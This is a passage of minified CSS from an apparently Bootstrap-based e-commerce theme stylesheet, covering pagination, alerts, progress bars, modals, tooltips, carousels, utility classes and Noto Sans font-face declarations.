#ddd}.page-link:focus,.page-link:hover{color:#208094;background-color:#f6f6f6;border-color:#ddd}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:.9375rem}.pagination-lg .page-item:first-child .page-link{border-bottom-left-radius:.3rem;border-top-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-bottom-right-radius:.3rem;border-top-right-radius:.3rem}.pagination-sm .page-link{padding:.275rem .75rem;font-size:.875rem}.pagination-sm .page-item:first-child .page-link{border-bottom-left-radius:.2rem;border-top-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-bottom-right-radius:.2rem;border-top-right-radius:.2rem}.tag{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0}.tag:empty{display:none}.btn .tag{position:relative;top:-1px}a.tag:focus,a.tag:hover{color:#fff;text-decoration:none;cursor:pointer}.tag-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.tag-default{background-color:#f1f1f1}.tag-default[href]:focus,.tag-default[href]:hover{background-color:#d8d8d8}.tag-primary{background-color:#2fb5d2}.tag-primary[href]:focus,.tag-primary[href]:hover{background-color:#2592a9}.tag-success{background-color:#4cbb6c}.tag-success[href]:focus,.tag-success[href]:hover{background-color:#3a9a56}.tag-info{background-color:#5bc0de}.tag-info[href]:focus,.tag-info[href]:hover{background-color:#31b0d5}.tag-warning{background-color:#ff9a52}.tag-warning[href]:focus,.tag-warning[href]:hover{background-color:#ff7c1f}.tag-danger{background-color:#ff4c4c}.tag-danger[href]:focus,.tag-danger[href]:hover{background-color:#ff1919}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#f6f6f6;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-hr{border-top-color:#ddd}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:2.5rem}.alert-dismissible .close{position:relative;top:-.125rem;right:-1.25rem;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d0e9c6;color:#3c763d}.alert-success hr{border-top-color:#c1e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bcdff1;color:#31708f}.alert-info hr{border-top-color:#a6d5ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:rgba(255,154,82,.3);border-color:#ff9a52;color:#232323}.alert-warning hr{border-top-color:#ff8b39}.alert-warning .alert-link{color:#0a0a0a}.alert-danger{background-color:#f2dede;border-color:#ebcccc;color:#a94442}.alert-danger hr{border-top-color:#e4b9b9}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{display:block;width:100%;height:1rem;margin-bottom:1rem}.progress[value]{background-color:#eee;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}.progress[value]::-ms-fill{background-color:#0074d9;border:0}.progress[value]::-moz-progress-bar{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value]::-webkit-progress-value{background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[value="100"]::-moz-progress-bar{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value="100"]::-webkit-progress-value{border-bottom-right-radius:0;border-top-right-radius:0}.progress[value]::-webkit-progress-bar{background-color:#eee;border-radius:0}.progress[value],base::-moz-progress-bar{background-color:#eee;border-radius:0}@media screen and (min-width:0\0){.progress{background-color:#eee;border-radius:0}.progress-bar{display:inline-block;height:1rem;text-indent:-999rem;background-color:#0074d9;border-bottom-left-radius:0;border-top-left-radius:0}.progress[width="100%"]{border-bottom-right-radius:0;border-top-right-radius:0}}.progress-striped[value]::-webkit-progress-value{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-moz-progress-bar{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-striped[value]::-ms-fill{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}@media screen and (min-width:0\0){.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}}.progress-animated[value]::-webkit-progress-value{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-animated[value]::-moz-progress-bar{animation:progress-bar-stripes 2s linear infinite}@media screen and (min-width:0\0){.progress-animated .progress-bar-striped{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}}.progress-success[value]::-webkit-progress-value{background-color:#4cbb6c}.progress-success[value]::-moz-progress-bar{background-color:#4cbb6c}.progress-success[value]::-ms-fill{background-color:#4cbb6c}@media screen and (min-width:0\0){.progress-success .progress-bar{background-color:#4cbb6c}}.progress-info[value]::-webkit-progress-value{background-color:#5bc0de}.progress-info[value]::-moz-progress-bar{background-color:#5bc0de}.progress-info[value]::-ms-fill{background-color:#5bc0de}@media screen and (min-width:0\0){.progress-info .progress-bar{background-color:#5bc0de}}.progress-warning[value]::-webkit-progress-value{background-color:#ff9a52}.progress-warning[value]::-moz-progress-bar{background-color:#ff9a52}.progress-warning[value]::-ms-fill{background-color:#ff9a52}@media screen and (min-width:0\0){.progress-warning .progress-bar{background-color:#ff9a52}}.progress-danger[value]::-webkit-progress-value{background-color:#ff4c4c}.progress-danger[value]::-moz-progress-bar{background-color:#ff4c4c}.progress-danger[value]::-ms-fill{background-color:#ff4c4c}@media screen and (min-width:0\0){.progress-danger .progress-bar{background-color:#ff4c4c}}.media,.media-body{overflow:hidden}.media-body{width:10000px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right{padding-left:10px}.media-left{padding-right:10px}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:0}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#f1f1f1;cursor:not-allowed;background-color:#f6f6f6}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#f1f1f1}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;text-decoration:none;background-color:#2fb5d2;border-color:#2fb5d2}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#d7f1f6}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-item-action{width:100%;color:#555;text-align:inherit}.list-group-item-action .list-group-item-heading{color:#333}.list-group-item-action:focus,.list-group-item-action:hover{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9{padding-bottom:42.85714%}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.embed-responsive-1by1{padding-bottom:100%}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none}.modal,.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;outline:0}.modal.fade .modal-dialog{transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out,-webkit-transform .3s ease-out;-webkit-transform:translateY(-25%);transform:translateY(-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0);transform:translate(0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after{content:"";display:table;clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.5}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after{content:"";display:table;clear:both}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:600px;margin:30px auto}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.in{opacity:.9}.tooltip.bs-tether-element-attached-bottom,.tooltip.tooltip-top{padding:5px 0;margin-top:-3px}.tooltip.bs-tether-element-attached-bottom .tooltip-inner:before,.tooltip.tooltip-top .tooltip-inner:before{bottom:0;left:50%;margin-left:-5px;content:"";border-width:5px 5px 0;border-top-color:#ff4c4c}.tooltip.bs-tether-element-attached-left,.tooltip.tooltip-right{padding:0 5px;margin-left:3px}.tooltip.bs-tether-element-attached-left .tooltip-inner:before,.tooltip.tooltip-right .tooltip-inner:before{top:50%;left:0;margin-top:-5px;content:"";border-width:5px 5px 5px 0;border-right-color:#ff4c4c}.tooltip.bs-tether-element-attached-top,.tooltip.tooltip-bottom{padding:5px 0;margin-top:3px}.tooltip.bs-tether-element-attached-top .tooltip-inner:before,.tooltip.tooltip-bottom .tooltip-inner:before{top:0;left:50%;margin-left:-5px;content:"";border-width:0 5px 5px;border-bottom-color:#ff4c4c}.tooltip.bs-tether-element-attached-right,.tooltip.tooltip-left{padding:0 5px;margin-left:-3px}.tooltip.bs-tether-element-attached-right .tooltip-inner:before,.tooltip.tooltip-left .tooltip-inner:before{top:50%;right:0;margin-top:-5px;content:"";border-width:5px 0 5px 5px;border-left-color:#ff4c4c}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#ff4c4c;border-radius:0}.tooltip-inner:before{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;padding:1px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover.bs-tether-element-attached-bottom,.popover.popover-top{margin-top:-10px}.popover.bs-tether-element-attached-bottom:after,.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:after,.popover.popover-top:before{left:50%;border-bottom-width:0}.popover.bs-tether-element-attached-bottom:before,.popover.popover-top:before{bottom:-11px;margin-left:-11px;border-top-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-bottom:after,.popover.popover-top:after{bottom:-10px;margin-left:-10px;border-top-color:#fff}.popover.bs-tether-element-attached-left,.popover.popover-right{margin-left:10px}.popover.bs-tether-element-attached-left:after,.popover.bs-tether-element-attached-left:before,.popover.popover-right:after,.popover.popover-right:before{top:50%;border-left-width:0}.popover.bs-tether-element-attached-left:before,.popover.popover-right:before{left:-11px;margin-top:-11px;border-right-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-left:after,.popover.popover-right:after{left:-10px;margin-top:-10px;border-right-color:#fff}.popover.bs-tether-element-attached-top,.popover.popover-bottom{margin-top:10px}.popover.bs-tether-element-attached-top:after,.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:after,.popover.popover-bottom:before{left:50%;border-top-width:0}.popover.bs-tether-element-attached-top:before,.popover.popover-bottom:before{top:-11px;margin-left:-11px;border-bottom-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-top:after,.popover.popover-bottom:after{top:-10px;margin-left:-10px;border-bottom-color:#f7f7f7}.popover.bs-tether-element-attached-top .popover-title:before,.popover.popover-bottom .popover-title:before{position:absolute;top:0;left:50%;display:block;width:20px;margin-left:-10px;content:"";border-bottom:1px solid #f7f7f7}.popover.bs-tether-element-attached-right,.popover.popover-left{margin-left:-10px}.popover.bs-tether-element-attached-right:after,.popover.bs-tether-element-attached-right:before,.popover.popover-left:after,.popover.popover-left:before{top:50%;border-right-width:0}.popover.bs-tether-element-attached-right:before,.popover.popover-left:before{right:-11px;margin-top:-11px;border-left-color:rgba(0,0,0,.25)}.popover.bs-tether-element-attached-right:after,.popover.popover-left:after{right:-10px;margin-top:-10px;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:.2375rem .2375rem 0 0}.popover-title:empty{display:none}.popover-content{padding:9px 14px}.popover:after,.popover:before{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover:before{content:"";border-width:11px}.popover:after{content:"";border-width:10px}.carousel,.carousel-inner{position:relative}.carousel-inner{width:100%;overflow:hidden}.carousel-inner>.carousel-item{position:relative;display:none;transition:left .6s ease-in-out}.carousel-inner>.carousel-item>a>img,.carousel-inner>.carousel-item>img{line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.carousel-item.active.right,.carousel-inner>.carousel-item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.carousel-item.active.left,.carousel-inner>.carousel-item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.carousel-item.active,.carousel-inner>.carousel-item.next.left,.carousel-inner>.carousel-item.prev.right{left:0;-webkit-transform:translateZ(0);transform:translateZ(0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);opacity:.5}.carousel-control.left{background-image:linear-gradient(90deg,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000",endColorstr="#00000000",GradientType=1)}.carousel-control.right{right:0;left:auto;background-image:linear-gradient(90deg,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5));background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000",endColorstr="#80000000",GradientType=1)}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203A"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:transparent;border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media (min-width:576px){.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .icon-prev{margin-left:-15px}.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-faded{background-color:#f7f7f9}.bg-primary{background-color:#2fb5d2!important}a.bg-primary:focus,a.bg-primary:hover{background-color:#2592a9!important}.bg-success{background-color:#4cbb6c!important}a.bg-success:focus,a.bg-success:hover{background-color:#3a9a56!important}.bg-info{background-color:#5bc0de!important}a.bg-info:focus,a.bg-info:hover{background-color:#31b0d5!important}.bg-warning{background-color:#ff9a52!important}a.bg-warning:focus,a.bg-warning:hover{background-color:#ff7c1f!important}.bg-danger{background-color:#ff4c4c!important}a.bg-danger:focus,a.bg-danger:hover{background-color:#ff1919!important}.bg-inverse{background-color:#363a42!important}a.bg-inverse:focus,a.bg-inverse:hover{background-color:#1f2126!important}.rounded{border-radius:0}.rounded-top{border-top-right-radius:0;border-top-left-radius:0}.rounded-right{border-bottom-right-radius:0;border-top-right-radius:0}.rounded-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.rounded-left{border-bottom-left-radius:0;border-top-left-radius:0}.rounded-circle{border-radius:50%}.clearfix:after{content:"";display:table;clear:both}.d-block{display:block!important}.d-inline-block{display:inline-block!important}.d-inline{display:inline!important}.float-xs-left{float:left!important}.float-xs-right{float:right!important}.float-xs-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.w-100{width:100%!important}.h-100{height:100%!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:1rem!important}.mt-1{margin-top:1rem!important}.mr-1{margin-right:1rem!important}.mb-1{margin-bottom:1rem!important}.ml-1,.mx-1{margin-left:1rem!important}.mx-1{margin-right:1rem!important}.my-1{margin-top:1rem!important;margin-bottom:1rem!important}.m-2{margin:1.5rem!important}.mt-2{margin-top:1.5rem!important}.mr-2{margin-right:1.5rem!important}.mb-2{margin-bottom:1.5rem!important}.ml-2,.mx-2{margin-left:1.5rem!important}.mx-2{margin-right:1.5rem!important}.my-2{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-3{margin:3rem!important}.mt-3{margin-top:3rem!important}.mr-3{margin-right:3rem!important}.mb-3{margin-bottom:3rem!important}.ml-3,.mx-3{margin-left:3rem!important}.mx-3{margin-right:3rem!important}.my-3{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:1rem!important}.pt-1{padding-top:1rem!important}.pr-1{padding-right:1rem!important}.pb-1{padding-bottom:1rem!important}.pl-1,.px-1{padding-left:1rem!important}.px-1{padding-right:1rem!important}.py-1{padding-top:1rem!important;padding-bottom:1rem!important}.p-2{padding:1.5rem!important}.pt-2{padding-top:1.5rem!important}.pr-2{padding-right:1.5rem!important}.pb-2{padding-bottom:1.5rem!important}.pl-2,.px-2{padding-left:1.5rem!important}.px-2{padding-right:1.5rem!important}.py-2{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-3{padding:3rem!important}.pt-3{padding-top:3rem!important}.pr-3{padding-right:3rem!important}.pb-3{padding-bottom:3rem!important}.pl-3,.px-3{padding-left:3rem!important}.px-3{padding-right:3rem!important}.py-3{padding-top:3rem!important;padding-bottom:3rem!important}.pos-f-t{position:fixed;top:0;right:0;left:0;z-index:1030}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}.text-xs-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-italic{font-style:italic}.text-white{color:#fff!important}.text-muted{color:#7a7a7a!important}a.text-muted:focus,a.text-muted:hover{color:#616161!important}.text-primary{color:#2fb5d2!important}a.text-primary:focus,a.text-primary:hover{color:#2592a9!important}.text-success{color:#4cbb6c!important}a.text-success:focus,a.text-success:hover{color:#3a9a56!important}.text-info{color:#5bc0de!important}a.text-info:focus,a.text-info:hover{color:#31b0d5!important}.text-warning{color:#ff9a52!important}a.text-warning:focus,a.text-warning:hover{color:#ff7c1f!important}.text-danger{color:#ff4c4c!important}a.text-danger:focus,a.text-danger:hover{color:#ff1919!important}.text-gray-dark{color:#363a42!important}a.text-gray-dark:focus,a.text-gray-dark:hover{color:#1f2126!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.invisible{visibility:hidden!important}.hidden-xs-up{display:none!important}@media (max-width:575px){.hidden-xs-down{display:none!important}}@media (min-width:576px){.hidden-sm-up{display:none!important}}@media (max-width:767px){.hidden-sm-down{display:none!important}}@media (min-width:768px){.hidden-md-up{display:none!important}}@media (max-width:991px){.hidden-md-down{display:none!important}}@media (min-width:992px){.hidden-lg-up{display:none!important}}@media (max-width:1199px){.hidden-lg-down{display:none!important}}@media (min-width:1200px){.hidden-xl-up{display:none!important}}.hidden-xl-down,.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot);src:local("Noto Sans Regular"),local("NotoSans-Regular"),url(../../../classic/assets/css/3d4a907b1b7a232654324a3dd7ae4aa3.eot) format("embedded-opentype"),url(../../../classic/assets/css/19c1b868764c0e4d15a45d3f61250488.woff2) format("woff2"),url(../../../classic/assets/css/846c191efd3d0aacde5a916cf2ebf1a4.woff) format("woff"),url(../../../classic/assets/css/2fd9c16b805724d590c0cff96da070a4.ttf) format("truetype"),url(../../../classic/assets/css/5ea9fdf2293930126fa9c544968009ae.svg) format("svg");font-weight:400;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot);src:local("Noto Sans Bold"),local("NotoSans-Bold"),url(../../../classic/assets/css/eeb9224f85430652fd070e4e64129aa4.eot) format("embedded-opentype"),url(../../../classic/assets/css/199038f07312bfc6f0aabd3ed6a2b64d.woff2) format("woff2"),url(../../../classic/assets/css/c2183257e7a697769df4200c547551f1.woff) format("woff"),url(../../../classic/assets/css/a165a42685795361b25593effb32fdb1.ttf) format("truetype"),url(../../../classic/assets/css/5dc400bcedda37b13f35cb44623193cf.svg) format("svg");font-weight:700;font-style:normal}@font-face{font-family:Noto Sans;src:url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot);src:local("Noto Sans Italic"),local("NotoSans-Italic"),url(../../../classic/assets/css/a77ade19de3d3762dfbf1fe553b293cc.eot) format("embedded-opentype"),url(../../../classic/assets/css/7a3ebca0cba2e2c6090e84e1d77e0f94.woff2) format("woff2"),url(../../../classic/assets/css/332f555bb44cdc394d6c799df0c03389.woff) format("woff"),url(../../../classic/assets/css/154da4697acc779b55af0a67f1241e4e.ttf) format("truetype"),url(../../../classic/assets/css/3d34be670a7f15086e512282b97ae35e.svg) format("svg");font-weight:400;font-style:italic}@font-face{font-family:Noto 